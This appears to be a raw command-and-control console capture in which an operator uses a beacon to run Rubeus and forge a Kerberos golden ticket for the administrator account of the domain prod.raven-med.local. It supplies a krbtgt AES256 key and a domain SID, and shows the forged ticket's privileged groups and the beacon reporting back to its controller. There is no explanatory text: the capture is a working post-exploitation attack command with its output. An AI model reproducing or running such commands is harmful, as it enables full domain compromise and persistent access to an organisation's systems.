 beacon> execute-assembly /opt/red/rubeus.exe golden /aes256:8d253b4d7db4f28ccbb653ba5dfc3ba878bd376d99ab4859d575201935d79157 /user:administrator /domain:prod.raven-med.local /sid:S-1-5-21-1674258736-4167122442-1078
[*] Tasked beacon to run .NET program: rubeus.exe golden /aes256:8d253b4d7db4f28ccbb653ba5dfc3ba878bd376d99ab4859d575201935d79157 /user:administrator /domain:prod.raven-med.local /sid:S-1-5-21-1674258736-4167122442
[+] host called home, sent: 551833 bytes
[+] received output:
Rubeus
v2.2.0
[*] Action: Build TGT
[*] Building PAC
[*] Domain         : PROD.RAVEN-MED.LOCAL (PROD)
[*] SID            : S-1-5-21-1674258736-4167122442-1078531953
[*] UserId         : 500
[*] Groups         : 520,512,513,519,518
[*] ServiceKey     : 8D253B4D7DB4F28CCBB653BA5DFC3BA878BD376D99AB4859D575201935D79157
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] KDCKey         : 8D253B4D7DB4F28CCBB653BA5DFC3BA878BD376D99AB4859D575201935D79157
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] Service        : krbtgt
[*] Target         : prod.raven-med.local